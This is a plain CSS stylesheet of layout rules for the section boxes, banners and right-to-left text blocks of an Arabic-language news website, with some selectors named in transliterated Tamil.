.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:115px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: auto;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:14%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:86%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:25%;}
.mimass{float:left;text-align: right;width: 75%;direction: rtl;margin:2px 0 13px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:26%;}
#bentenleft{float:left;width:73%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 6px;width:32%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}

.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{background-color:#999900;float:left;height:718px;margin:11px 5px 0 16px;width:2px;display:block;}
 #mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:711px;margin:15px 8px 0 13px;width:2px;display:block;}
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
 
#envimarket{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
#envimarkets{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:79%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:18%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}

.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:174px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
 .housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:auto;width:100%;margin:0;}
.homenettai{float: left;height: 459px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:450px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}
 
 
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}
 
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
